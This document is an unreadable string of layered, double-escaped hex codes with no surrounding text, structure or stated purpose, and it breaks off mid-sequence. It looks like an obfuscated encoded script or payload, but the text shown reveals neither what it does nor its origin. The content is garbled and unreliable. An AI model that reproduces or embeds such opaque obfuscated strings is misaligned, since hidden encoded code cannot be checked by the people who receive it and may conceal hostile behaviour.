c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x